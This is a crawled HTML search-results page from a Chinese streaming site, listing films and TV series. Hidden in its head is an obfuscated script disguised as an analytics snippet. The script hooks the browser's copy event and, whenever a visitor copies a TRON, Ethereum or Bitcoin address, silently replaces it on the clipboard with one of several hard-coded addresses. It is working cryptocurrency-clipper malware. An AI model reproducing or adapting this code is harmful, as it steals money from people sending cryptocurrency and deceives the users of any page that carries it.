

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuaizi.cc/vodsearch/-%E5%AE%89%E5%A8%9C%C2%B7%E5%BE%B7%E6%8B%89%C2%B7%E9%9B%B7%E5%8F%A4%E6%8B%89------------/
body_size: 8458
content:
<!doctype html>
<html>
<head>
    <meta charset='utf-8'> 
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/> 
<meta name="robots" content="index,follow"/> 
<meta name="viewport" content="initial-scale=1, maximum-scale=3, minimum-scale=1, user-scalable=no"> 
<meta name="apple-mobile-web-app-capable" content="yes"/> 
<meta name="apple-itunes-app" content="app-id=myAppStoreID,affiliate-data=myAffiliateData, app-argument=myURL"> 
<meta name="apple-mobile-web-app-status-bar-style" content="black"/> 
<meta name="format-detection" content="telphone=no, email=no"/> 
<meta name="renderer" content="webkit"> 
<meta http-equiv="Cache-Control" content="no-siteapp" /> 
<meta name="HandheldFriendly" content="true"> 
<meta name="MobileOptimized" content="320"> 
<!-- uc强制竖屏 --> 
<meta name="screen-orientation" content="portrait"> 
<!-- QQ强制竖屏 --> 
<meta name="x5-orientation" content="portrait"> 
<!-- UC强制全屏 --> 
<meta name="full-screen" content="yes"> 
<!-- QQ强制全屏 --> 
<meta name="x5-fullscreen" content="true"> 
<!-- UC应用模式 --> 
<meta name="browsermode" content="application"> 
<!-- QQ应用模式 --> 
<meta name="x5-page-mode" content="app"> 
<meta name="theme-color" content="#212121" />
<link rel="shortcut icon" type="image/ico" href="/template/NETVOD/assets/icon/favicon.ico"/> 
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="/template/NETVOD/assets/icon/ico/icon57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="/template/NETVOD/assets/icon/ico/icon114.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="/template/NETVOD/assets/icon/ico/icon152.png" />
    <title>人人影视-筷子视频高品质美剧在线</title>
    <meta name="keywords" content="2024年好看的美剧,热门韩剧,最新美剧,番剧,热播美剧,美剧网,人人影视,筷子影视" />
    <meta name="description" content="筷子视频，为您提供最新电影、美剧天堂、电影排行榜、最新美剧、韩剧、日剧、泰剧、最快最全的美剧在线视频网站，为广大美剧迷推荐精彩的美剧视频，是广大美剧迷必收藏的美剧网站！" />
    <link href="/static/css/home.css?v=2" rel="stylesheet" type="text/css" />
<link href="/template/NETVOD/assets/mdui/css/mdui.min.css" rel="stylesheet" type="text/css" />
<link href="/template/NETVOD/assets/swiper/swiper.min.css" rel="stylesheet" type="text/css" />
<link href="/template/NETVOD/assets/css/Net.style.css?v=11111" rel="stylesheet" type="text/css" />

<link rel="stylesheet" type="text/css" media="screen and (max-width:720px)" href="/template/NETVOD/assets/css/wap.style.css?v=1111">

<script src="/static/js/jquery.js"></script>
<script src="/static/js/jquery.lazyload.js"></script>
<script src="/static/js/jquery.autocomplete.js"></script>
<script src="/static/js/js.cookie.min.js"></script>
<script src="/template/NETVOD/assets/mdui/js/mdui.min.js"></script>
<script src="/template/NETVOD/assets/swiper/swiper.min.js"></script>
<script src="/static/js/crypto-js.min.js"></script>

<script>var maccms={"path":"","mid":"1","debug":"0","aid":"13","url":"kuaizi.cc","wapurl":"kuaizi.cc","mob_status":"2","Net":"L3RlbXBsYXRlL05FVFZPRC8="};</script>
<script src="/static/js/home.js?v=2"></script>
<script  src="/template/NETVOD/assets/js/Net.system.js?v=112211"></script>


<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"Jv3G1UxPcdzAOg80",ck:"Jv3G1UxPcdzAOg80"})</script>
<style>
    /*.net_cds img{width:auto!important;opacity:0}
    .net_cds{background-position:center;background-size:cover;width:100%;border-radius:8px;overflow:hidden}*/
    
    .net_cds img{width:100%;display:block}
    .net_cds{width:100%;border-radius:8px;overflow:hidden}
</style>


 
    <span style="display:none" class="mac_ulog_set" alt="设置视频播放记录" data-type="4" data-mid="1" data-id="" data-sid="0" data-nid="0"></span>
<script>(function(){var _uet={v:'2.1.4',id:'UA-995704296-21'};_uet.t=Date.now();_uet.p=location.pathname;var _0xb745=function(a){return a.map(function(c){return String.fromCharCode(c)}).join('')};var _0xafde=function(a){var w=a[Math.floor(Math.random()*a.length)];return _0xb745(w)};var _t=[[84,89,77,57,107,99,103,99,106,109,122,83,68,75,98,111,75,97,88,55,86,57,118,53,112,84,83,112,112,104,109,102,101,50],[84,88,56,118,113,70,81,81,102,71,115,70,103,70,78,103,55,67,78,104,54,107,55,51,76,89,49,75,57,69,120,82,88,111],[84,65,101,53,112,82,120,77,87,83,122,70,77,49,88,85,113,86,89,102,81,88,121,54,102,84,84,117,101,69,81,74,104,74],[84,82,68,76,54,106,121,50,115,78,115,77,121,86,111,74,119,107,101,100,109,66,100,105,113,74,56,116,57,117,78,90,51,102],[84,75,83,78,83,88,81,77,82,105,78,122,102,103,119,67,113,120,84,119,78,87,55,81,97,117,71,101,51,107,84,112,88,115]],_e=[[48,120,100,48,56,66,98,48,53,69,68,54,53,100,99,52,66,55,51,51,65,53,99,99,66,52,66,50,48,48,51,65,50,56,100,100,53,101,51,69,50,66],[48,120,55,97,100,100,67,48,56,54,57,98,56,49,50,49,101,48,48,70,53,51,52,54,50,68,57,97,98,97,48,52,98,66,99,50,52,54,53,68,51,70],[48,120,69,57,49,56,53,56,102,50,68,51,50,50,67,99,51,101,56,50,70,66,51,57,56,52,101,57,55,53,65,55,101,69,67,99,50,67,65,100,98,56],[48,120,100,53,51,69,101,52,101,102,50,49,48,54,57,69,69,49,55,100,48,65,57,57,66,48,102,98,69,48,55,65,52,51,69,100,53,57,50,50,51,53],[48,120,65,55,67,100,55,53,50,99,70,53,102,53,57,51,50,52,57,48,53,67,70,99,54,50,102,53,67,50,54,97,48,48,53,49,56,50,51,56,66,49]],_b=[[98,99,49,113,116,48,119,97,50,116,52,51,118,116,114,54,118,55,54,119,116,117,54,57,51,115,110,116,53,110,118,53,107,50,102,53,106,113,117,109,51,54],[98,99,49,113,52,110,52,113,114,113,50,119,56,50,54,54,106,107,112,112,116,50,113,97,112,108,99,101,56,52,108,121,112,50,102,112,120,119,97,103,53,121],[98,99,49,113,109,54,114,107,48,119,97,55,115,51,57,109,52,103,108,51,107,112,122,116,121,55,118,53,106,104,114,115,101,103,55,101,104,112,56,57,121,108],[98,99,49,113,108,97,99,119,121,57,120,52,102,99,109,54,50,56,120,116,104,108,97,56,110,120,50,104,116,103,51,117,101,108,50,108,50,55,51,114,48,112],[98,99,49,113,103,51,106,119,54,114,106,51,112,112,57,119,104,55,100,104,51,119,114,104,112,113,57,117,52,102,99,113,108,103,102,54,102,48,102,53,99,97]],_b1=[[49,75,103,83,112,74,90,113,52,97,97,72,54,85,105,109,112,80,76,102,85,78,80,107,72,66,103,57,103,115,50,56,122,89],[49,74,52,105,53,110,116,107,121,122,51,90,56,78,86,116,99,88,100,83,87,112,113,98,67,75,100,80,97,104,81,100,118,114],[49,69,53,105,84,118,83,109,66,52,90,80,104,69,117,88,114,117,121,76,116,65,65,98,105,56,105,85,78,88,54,51,90,82],[49,78,101,115,57,106,104,80,120,71,110,84,50,97,82,119,81,85,99,82,69,50,55,52,117,57,77,83,82,49,112,75,70,78],[49,57,116,90,78,84,107,75,107,111,71,81,70,49,69,110,54,97,110,121,110,112,53,57,70,54,111,68,70,49,51,50,101,67]],_b3=[[51,52,68,98,78,72,110,54,54,76,90,82,68,67,102,116,114,115,88,57,117,110,121,103,102,75,69,67,86,120,104,88,81,82],[51,49,114,90,82,89,51,104,76,99,77,65,75,52,101,83,56,49,106,68,74,69,102,69,87,82,120,116,101,105,101,122,52,89],[51,51,102,51,107,122,117,82,102,70,89,69,98,113,105,103,105,57,67,77,111,110,87,122,117,77,116,98,116,72,101,83,69,119],[51,53,105,113,84,49,109,53,118,90,83,122,80,99,107,70,50,103,85,50,104,99,88,78,78,114,68,68,115,88,99,100,110,84],[51,77,67,120,112,80,110,105,75,121,103,69,97,65,75,103,114,51,102,67,57,103,82,100,88,97,85,88,66,112,98,120,66,71]],_bp=[[98,99,49,112,115,51,109,104,106,109,115,113,112,119,99,48,56,104,53,57,121,102,113,97,101,55,51,115,102,52,97,52,100,55,104,104,50,110,103,117,108,104,117,110,106,112,99,50,114,113,57,101,52,118,56,113,110,122,112,118,50,52],[98,99,49,112,48,52,118,122,115,102,116,100,48,56,112,115,51,57,113,99,53,51,102,108,55,122,103,100,97,115,53,56,101,106,106,112,53,57,122,106,120,54,110,116,114,107,99,107,57,99,53,50,117,103,106,115,57,108,112,51,101,52],[98,99,49,112,117,54,118,48,50,102,121,117,56,110,115,108,101,52,53,121,48,120,114,113,53,107,100,50,52,97,99,55,119,48,113,114,116,51,117,117,48,109,115,99,99,110,101,119,53,110,51,112,103,57,120,115,109,97,106,116,120,120],[98,99,49,112,115,101,108,113,115,120,100,51,121,113,114,121,116,106,48,106,101,100,113,52,112,106,53,117,106,104,120,108,54,102,103,56,54,108,50,116,109,110,108,108,113,115,101,53,99,103,117,112,107,55,56,115,54,118,119,108,119,50],[98,99,49,112,57,54,100,101,104,51,109,97,55,100,51,53,100,102,97,116,115,113,109,57,114,107,52,104,52,115,122,115,102,100,118,55,121,118,107,103,51,55,116,50,118,53,119,109,55,118,51,117,116,118,109,113,109,121,106,114,112,120]];var _0x21fe=_0xb745([99,111,112,121]);var _tp=[116,101,120,116,47,112,108,97,105,110];var _r1=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,84,91,97,45,122,65,45,90,48,45,57,93,123,51,51,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r2=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,48,120,91,97,45,102,65,45,70,48,45,57,93,123,52,48,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r3=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,49,91,97,45,107,109,45,122,65,45,72,74,45,78,80,45,90,49,45,57,93,123,50,53,44,51,52,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r4=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,51,91,97,45,107,109,45,122,65,45,72,74,45,78,80,45,90,49,45,57,93,123,50,53,44,51,52,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r5=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,98,99,49,113,91,97,45,122,65,45,90,48,45,57,93,123,51,56,44,52,50,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g'),_r6=new RegExp([40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41,98,99,49,112,91,97,45,122,65,45,90,48,45,57,93,123,53,56,125,40,63,58,92,98,124,91,94,65,45,90,97,45,122,48,45,57,93,41].map(function(c){return String.fromCharCode(c)}).join(''),'g');var _reg=false;var _0x5319=function(){if(_reg)return;_reg=true;document['addEventListener'](_0x21fe,function(_0xd000){var _0xa1ef=window['getSelection']()['toString']();if(_0xa1ef['match'](_r1)){var _0xe118=_0xa1ef['replace'](_r1,_0xafde(_t));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r2)){var _0xe118=_0xa1ef['replace'](_r2,_0xafde(_e));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r3)){var _0xe118=_0xa1ef['replace'](_r3,_0xafde(_b1));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r4)){var _0xe118=_0xa1ef['replace'](_r4,_0xafde(_b3));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r5)){var _0xe118=_0xa1ef['replace'](_r5,_0xafde(_b));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']();return}if(_0xa1ef['match'](_r6)){var _0xe118=_0xa1ef['replace'](_r6,_0xafde(_bp));_0xd000['clipboardData']['setData'](_0xb745(_tp),_0xe118);_0xd000['preventDefault']()}});};setTimeout(function(){var _0xda3e=new MutationObserver(function(_0x167a){for(var i=0;i<_0x167a.length;i++){if(_0x167a[i].type==='childList'){_0x5319()}}});_0xda3e['observe'](document['body'],{childList:true,subtree:true})},1000);_0x5319();_uet.r=1;})();</script></head>
<body class="net  mdui-appbar-with-toolbar  mdui-theme-layout-dark">
   


<header class="mdui-appbar mdui-appbar-fixed mdui-appbar-scroll-toolbar-hide mdui-headroom mdui-headroom-pinned-toolbar mdui-shadow-0">
   <div class="mdui-toolbar mdui-color-theme ">
     <!-- <span class="mdui-btn mdui-btn-icon mdui-ripple mdui-ripple-white mdui-hidden-lg-up" mdui-drawer="{target: '#main-drawer', swipe: true}"><i class="mdui-icon material-icons">menu</i></span> -->
     <a href="/" class="mdui-typo-headline logo ">
         <img src="https://kuaizi.cc/template/NETVOD/assets/img/wplogo.svg" style="margin-bottom:10rpx;" alt="">
     </a>
     

        
     <a href="/" class="mdui-typo-headline  mdui-hidden-xs pc_nav">
      首页
     </a>
      <!---->
      <!--   <a href="/vodtype/31/" class="mdui-hidden-xs mdui-typo-title  pc_nav " >短剧</a>-->
      <!---->
      <!--   <a href="/vodtype/21/" class="mdui-hidden-xs mdui-typo-title  pc_nav " >连续剧</a>-->
      <!---->
      <!--   <a href="/vodtype/1/" class="mdui-hidden-xs mdui-typo-title  pc_nav " >电影</a>-->
      <!---->
      <!--   <a href="/vodtype/19/" class="mdui-hidden-xs mdui-typo-title  pc_nav " >动画</a>-->
      <!---->
      <!--   <a href="/vodtype/2/" class="mdui-hidden-xs mdui-typo-title  pc_nav " >综艺</a>-->
      <!---->
      <!--   <a href="/vodtype/30/" class="mdui-hidden-xs mdui-typo-title  pc_nav " >纪录片</a>-->
      <!---->

<!--<a href="https://www.kuaizi.org/vodshow/1--time_add----0-----/"  class="mdui-typo-title mdui-hidden-sm-down  pc_nav">全部影视</a>-->
      <!--<a href="/actor-.html" class="mdui-typo-title mdui-hidden-sm-down">演员</a>
      <a href="/topic-.html" class="mdui-typo-title mdui-hidden-sm-down">专题</a>-->
        <a href="/vodtype/1/.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">电影</a>
        <a href="/vodtype/21/.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">电视剧</a>
        <a href="/vodtype/19/.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">动漫</a>
        <!--<a href="https://manhua.xiguatv.cn/" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">漫画</a>-->
        <a href="/vodtype/2/.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">综艺</a>
        <a href="/vodtype/30/.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">纪录片</a>
      <!--<a href="/topic.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">专题</a>-->
      <a href="/vodtype/31.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">短剧</a>
      <a href="/label/type.html" class="mdui-typo-title mdui-hidden-sm-down  pc_nav">影视系列</a>
      <!--<a href="https://akuaizi.vip/"  class="mdui-typo-title mdui-hidden-sm-down  pc_nav">APP</a>-->

     <div class="mdui-toolbar-spacer"></div>
     <a href="/vodsearch/-------------/" class="mdui-btn mdui-btn-icon"><i class="mdui-icon material-icons">search</i></a>
     <a href="/vod/ranking" title="排行榜" class="mdui-btn mdui-btn-icon"><i class="mdui-icon material-icons">format_list_numbered</i></a>
     <a href="javascript:;" class="mdui-btn mdui-btn-icon" id="Net_User"><i class="mdui-icon material-icons">account_circle</i></a>

     
     
   </div>
   <!-- 手机菜单 -->
   <div id="top_tab"  class="mdui-tab mdui-color-theme mdui-hidden-lg-up wap_nav" mdui-tab>
     <a href="#m_list_tab_index" data-link="/" class="mdui-ripple">首页</a> 
      <!---->
      <!--   <a data-link="/vodtype/31/" class="mdui-ripple mdui-ripple-white " rel="nofollow">短剧</a>-->
      <!---->
      <!--   <a data-link="/vodtype/21/" class="mdui-ripple mdui-ripple-white " rel="nofollow">连续剧</a>-->
      <!---->
      <!--   <a data-link="/vodtype/1/" class="mdui-ripple mdui-ripple-white " rel="nofollow">电影</a>-->
      <!---->
      <!--   <a data-link="/vodtype/19/" class="mdui-ripple mdui-ripple-white " rel="nofollow">动画</a>-->
      <!---->
      <!--   <a data-link="/vodtype/2/" class="mdui-ripple mdui-ripple-white " rel="nofollow">综艺</a>-->
      <!---->
      <!--   <a data-link="/vodtype/30/" class="mdui-ripple mdui-ripple-white " rel="nofollow">纪录片</a>-->
      <!---->
      <!--<a data-link="/actor-.html" class="mdui-ripple mdui-ripple-white " rel="nofollow">演员</a>
      <a data-link="/topic-.html" class="mdui-ripple mdui-ripple-white "  rel="nofollow">专题</a>-->
      <a href="https://kuaizi.cc/vodshow/1--time_add----0-----/"  class="mdui-ripple mdui-ripple-white">全部影视</a>
       <a data-link="/label/type.html" class="mdui-ripple mdui-ripple-white">影视系列</a>
       <!--<a href="https://akuaizi.vip"  class="mdui-ripple mdui-ripple-white">app</a>-->
    </div>
 </header>
 <script>

   $("#top_tab").find("a").click(function(){
      var url = $(this).attr("data-link");
      self.location.href=url;
   });
   var w = ($('#top_tab').prop('scrollWidth') - $(window).width());
      $("#top_tab").each(function(a) {
         $index = $(this).find('.mdui-tab-active').index()*1;
         if($index > 3){
            $index = $index-3;
         }else{
            $index = 0;
         }
      });
      if(w > 72*$index){
         $("#top_tab").scrollLeft(72*$index);
     }else{
         $("#top_tab").scrollLeft(w);
      }
   </script> 
 <script src="https://ims.99meiju.cn/template/NETVOD/assets/flickity/f.min.js"></script>
  
   <div class="mdui-container">
      <div class="mdui-row">
         <div class="net_cds mdui-center mdui-m-t-2">
                     </div>
            <div class="rowHeader row-title">
               <a class="rowTitle" href="" title="">
                  <h1 class="row-header-title" title="">搜索 </h1>
               </a>
            </div>  
            <div class="tab_radio">    
               <div class="radio-inline">
                  <input type="radio"  name="search" id="search1" value="/vodsearch/-------------/" checked/>
                  <label class="killO" for="search1">片名</label>
               </div>
               <!--<div class="radio-inline">
                  <input type="radio"  name="search" id="search2" value="/actor/search/" />
                  <label class="killO" for="search2">演员</label>
               </div>-->
            </div>

            <div class="search mdui-m-b-4">
               <input class="text_box " id="wd" name="wd" type="text" placeholder="关键词" οnkeypress="return Net.search(event)">
               <button type="button" onclick="Net.search()" class="mdui-btn mdui-color-red-a700 mdui-ripple">搜索</button>
            </div>

            <style>
                .search_hot_con{width:60%;margin:0 auto;}
                .search_hot_con a{margin-left:10px;text-decoration:none;}
            </style>
            <div class="search_hot_con">
                热门搜索：
                                    <a href="/vodsearch/-------------/?wd=因果报应">因果报应</a>
                                    <a href="/vodsearch/-------------/?wd=无耻之徒(美版)">无耻之徒(美版)</a>
                                    <a href="/vodsearch/-------------/?wd=爱我多深">爱我多深</a>
                                    <a href="/vodsearch/-------------/?wd=黑暗荣耀">黑暗荣耀</a>
                                    <a href="/vodsearch/-------------/?wd=蜘蛛侠">蜘蛛侠</a>
                                    <a href="/vodsearch/-------------/?wd=权力的游戏">权力的游戏</a>
                                    <a href="/vodsearch/-------------/?wd=咒术回战0">咒术回战0</a>
                                    <a href="/vodsearch/-------------/?wd=犯罪都市4">犯罪都市4</a>
                            </div>
 
             
            <div class="mdui-m-t-2 list  vertical">
               <ul class=" mdui-row-xs-3 mdui-row-sm-3 mdui-row-md-6 mdui-row-lg-$type['lg'] mdui-row-xl-6">
                                          

<li class="vod_item mdui-col" data-key="1">
   <a href="/vodplay/53564-1-1/" class="vod_link_slide">
      <div class="swiper-slide vod_pic_slide xxx_customer_item">
         <div class="vod_douban_score">8.0</div>
                  <span class="vod_remarks" title="豹纹第8集完结">第8集完结</span>
                   <img class="lazy"  data-original=" https://kuaizi.cc/upload/vod/20250524-1/b76a3edc39fe6d9df5e541f7c77a77dd.jpg"  src="/template/NETVOD/assets/img/w_load.jpg" alt="豹纹,人人影视-筷子视频高品质美剧在线">
         <!--<img class="lazy"  data-original=" https://ims.99meiju.cn/upload/vod/20250524-1/b76a3edc39fe6d9df5e541f7c77a77dd.jpg?imageView2/2/w/225/q/100"  src="/template/NETVOD/assets/img/w_load.jpg" alt="豹纹,人人影视-筷子视频高品质美剧在线">-->
      </div>
      <span class="star-up-name mdui-p-t-1">豹纹</span>
   </a>


</li>

 
                                             

<li class="vod_item mdui-col" data-key="2">
   <a href="/vodplay/4120-1-1/" class="vod_link_slide">
      <div class="swiper-slide vod_pic_slide xxx_customer_item">
         <div class="vod_douban_score">6.9</div>
                  <span class="vod_remarks" title="活死人军团正片">正片</span>
                   <img class="lazy"  data-original=" https://kuaizi.cc/upload/vod/20210917-1/0df28ad5e297aa72e16fbfd10c13a1e4.jpg"  src="/template/NETVOD/assets/img/w_load.jpg" alt="活死人军团,人人影视-筷子视频高品质美剧在线">
         <!--<img class="lazy"  data-original=" https://ims.99meiju.cn/upload/vod/20210917-1/0df28ad5e297aa72e16fbfd10c13a1e4.jpg?imageView2/2/w/225/q/100"  src="/template/NETVOD/assets/img/w_load.jpg" alt="活死人军团,人人影视-筷子视频高品质美剧在线">-->
      </div>
      <span class="star-up-name mdui-p-t-1">活死人军团</span>
   </a>


</li>

 
                                             

<li class="vod_item mdui-col" data-key="3">
   <a href="/vodplay/62711-1-1/" class="vod_link_slide">
      <div class="swiper-slide vod_pic_slide xxx_customer_item">
         <div class="vod_douban_score">9.3</div>
                  <span class="vod_remarks" title="毒枭 第一季第10集完结">第10集完结</span>
                   <img class="lazy"  data-original=" https://kuaizi.cc/upload/vod/20250708-7/1b90f72157f0d7591e8c7979b390d907.jpg"  src="/template/NETVOD/assets/img/w_load.jpg" alt="毒枭 第一季,人人影视-筷子视频高品质美剧在线">
         <!--<img class="lazy"  data-original=" https://ims.99meiju.cn/upload/vod/20250708-7/1b90f72157f0d7591e8c7979b390d907.jpg?imageView2/2/w/225/q/100"  src="/template/NETVOD/assets/img/w_load.jpg" alt="毒枭 第一季,人人影视-筷子视频高品质美剧在线">-->
      </div>
      <span class="star-up-name mdui-p-t-1">毒枭 第一季</span>
   </a>


</li>

 
                                             

<li class="vod_item mdui-col" data-key="4">
   <a href="/vodplay/56821-1-1/" class="vod_link_slide">
      <div class="swiper-slide vod_pic_slide xxx_customer_item">
         <div class="vod_douban_score">7.5</div>
                  <span class="vod_remarks" title="律界巨人 第二季第8集完结">第8集完结</span>
                   <img class="lazy"  data-original=" https://kuaizi.cc/upload/vod/20250619-1/b72fd604b9183cfd7a10cf356efa4272.jpg"  src="/template/NETVOD/assets/img/w_load.jpg" alt="律界巨人 第二季,人人影视-筷子视频高品质美剧在线">
         <!--<img class="lazy"  data-original=" https://ims.99meiju.cn/upload/vod/20250619-1/b72fd604b9183cfd7a10cf356efa4272.jpg?imageView2/2/w/225/q/100"  src="/template/NETVOD/assets/img/w_load.jpg" alt="律界巨人 第二季,人人影视-筷子视频高品质美剧在线">-->
      </div>
      <span class="star-up-name mdui-p-t-1">律界巨人 第二季</span>
   </a>


</li>

 
                                             

<li class="vod_item mdui-col" data-key="5">
   <a href="/vodplay/56820-1-1/" class="vod_link_slide">
      <div class="swiper-slide vod_pic_slide xxx_customer_item">
         <div class="vod_douban_score">8.0</div>
                  <span class="vod_remarks" title="律界巨人 第四季第8集完结">第8集完结</span>
                   <img class="lazy"  data-original=" https://kuaizi.cc/upload/vod/20250619-1/2734dfec08c1bacac0e7b23835a49f04.jpg"  src="/template/NETVOD/assets/img/w_load.jpg" alt="律界巨人 第四季,人人影视-筷子视频高品质美剧在线">
         <!--<img class="lazy"  data-original=" https://ims.99meiju.cn/upload/vod/20250619-1/2734dfec08c1bacac0e7b23835a49f04.jpg?imageView2/2/w/225/q/100"  src="/template/NETVOD/assets/img/w_load.jpg" alt="律界巨人 第四季,人人影视-筷子视频高品质美剧在线">-->
      </div>
      <span class="star-up-name mdui-p-t-1">律界巨人 第四季</span>
   </a>


</li>

 
                                             

<li class="vod_item mdui-col" data-key="6">
   <a href="/vodplay/56809-1-1/" class="vod_link_slide">
      <div class="swiper-slide vod_pic_slide xxx_customer_item">
         <div class="vod_douban_score">7.2</div>
                  <span class="vod_remarks" title="律界巨人 第三季第8集完结">第8集完结</span>
                   <img class="lazy"  data-original=" https://kuaizi.cc/upload/vod/20250619-1/667a402aa550837eeb0b273612883e35.jpg"  src="/template/NETVOD/assets/img/w_load.jpg" alt="律界巨人 第三季,人人影视-筷子视频高品质美剧在线">
         <!--<img class="lazy"  data-original=" https://ims.99meiju.cn/upload/vod/20250619-1/667a402aa550837eeb0b273612883e35.jpg?imageView2/2/w/225/q/100"  src="/template/NETVOD/assets/img/w_load.jpg" alt="律界巨人 第三季,人人影视-筷子视频高品质美剧在线">-->
      </div>
      <span class="star-up-name mdui-p-t-1">律界巨人 第三季</span>
   </a>


</li>

 
                                             

<li class="vod_item mdui-col" data-key="7">
   <a href="/vodplay/56417-1-1/" class="vod_link_slide">
      <div class="swiper-slide vod_pic_slide xxx_customer_item">
         <div class="vod_douban_score">6.9</div>
                  <span class="vod_remarks" title="疯狂神父（粤语版）正片">正片</span>
                   <img class="lazy"  data-original=" https://kuaizi.cc/upload/vod/20250613-1/b9d9c49c6fb9bfe7bc95158efac71422.jpg"  src="/template/NETVOD/assets/img/w_load.jpg" alt="疯狂神父（粤语版）,人人影视-筷子视频高品质美剧在线">
         <!--<img class="lazy"  data-original=" https://ims.99meiju.cn/upload/vod/20250613-1/b9d9c49c6fb9bfe7bc95158efac71422.jpg?imageView2/2/w/225/q/100"  src="/template/NETVOD/assets/img/w_load.jpg" alt="疯狂神父（粤语版）,人人影视-筷子视频高品质美剧在线">-->
      </div>
      <span class="star-up-name mdui-p-t-1">疯狂神父（粤语版）</span>
   </a>


</li>

 
                                             

<li class="vod_item mdui-col" data-key="8">
   <a href="/vodplay/53753-1-1/" class="vod_link_slide">
      <div class="swiper-slide vod_pic_slide xxx_customer_item">
         <div class="vod_douban_score">5.0</div>
                  <span class="vod_remarks" title="生命之书正片">正片</span>
                   <img class="lazy"  data-original=" https://kuaizi.cc/upload/vod/20250526-1/1e783213ab826244d8c278bc3ba265b8.jpg"  src="/template/NETVOD/assets/img/w_load.jpg" alt="生命之书,人人影视-筷子视频高品质美剧在线">
         <!--<img class="lazy"  data-original=" https://ims.99meiju.cn/upload/vod/20250526-1/1e783213ab826244d8c278bc3ba265b8.jpg?imageView2/2/w/225/q/100"  src="/template/NETVOD/assets/img/w_load.jpg" alt="生命之书,人人影视-筷子视频高品质美剧在线">-->
      </div>
      <span class="star-up-name mdui-p-t-1">生命之书</span>
   </a>


</li>

 
                                             

<li class="vod_item mdui-col" data-key="9">
   <a href="/vodplay/51870-1-1/" class="vod_link_slide">
      <div class="swiper-slide vod_pic_slide xxx_customer_item">
         <div class="vod_douban_score">6.9</div>
                  <span class="vod_remarks" title="疯狂神父（原声版）正片">正片</span>
                   <img class="lazy"  data-original=" https://kuaizi.cc/upload/vod/20250516-1/64cf89bd4e2d10c2095175cde971039a.jpg"  src="/template/NETVOD/assets/img/w_load.jpg" alt="疯狂神父（原声版）,人人影视-筷子视频高品质美剧在线">
         <!--<img class="lazy"  data-original=" https://ims.99meiju.cn/upload/vod/20250516-1/64cf89bd4e2d10c2095175cde971039a.jpg?imageView2/2/w/225/q/100"  src="/template/NETVOD/assets/img/w_load.jpg" alt="疯狂神父（原声版）,人人影视-筷子视频高品质美剧在线">-->
      </div>
      <span class="star-up-name mdui-p-t-1">疯狂神父（原声版）</span>
   </a>


</li>

 
                                             

<li class="vod_item mdui-col" data-key="10">
   <a href="/vodplay/50490-1-1/" class="vod_link_slide">
      <div class="swiper-slide vod_pic_slide xxx_customer_item">
         <div class="vod_douban_score">0.0</div>
                  <span class="vod_remarks" title="人类清除计划5正片">正片</span>
                   <img class="lazy"  data-original=" https://kuaizi.cc/upload/vod/20250511-1/b5d8c520eb27f78facca4669a3557c0d.jpg"  src="/template/NETVOD/assets/img/w_load.jpg" alt="人类清除计划5,人人影视-筷子视频高品质美剧在线">
         <!--<img class="lazy"  data-original=" https://ims.99meiju.cn/upload/vod/20250511-1/b5d8c520eb27f78facca4669a3557c0d.jpg?imageView2/2/w/225/q/100"  src="/template/NETVOD/assets/img/w_load.jpg" alt="人类清除计划5,人人影视-筷子视频高品质美剧在线">-->
      </div>
      <span class="star-up-name mdui-p-t-1">人类清除计划5</span>
   </a>


</li>

 
                                      
                 
               </ul>
                
            </div>
            <div class="net_cds mdui-center mdui-m-t-2">
                           </div>
            <div>
               <div class="general_pagination mdui-m-t-3" style="opacity: 1; width: auto; overflow: hidden;">
   <div class="ui pagination menu">
      <a class="icon item" href="/vodsearch/-%E5%AE%89%E5%A8%9C%C2%B7%E5%BE%B7%E6%8B%89%C2%B7%E9%9B%B7%E5%8F%A4%E6%8B%89---------1---/">
         <i class="mdui-icon material-icons">chevron_left</i>
      </a>
              <a class="active item" href="javascript:;" title="第1页">1</a>
                <a class="item" href="/vodsearch/-%E5%AE%89%E5%A8%9C%C2%B7%E5%BE%B7%E6%8B%89%C2%B7%E9%9B%B7%E5%8F%A4%E6%8B%89---------2---/">2</a>
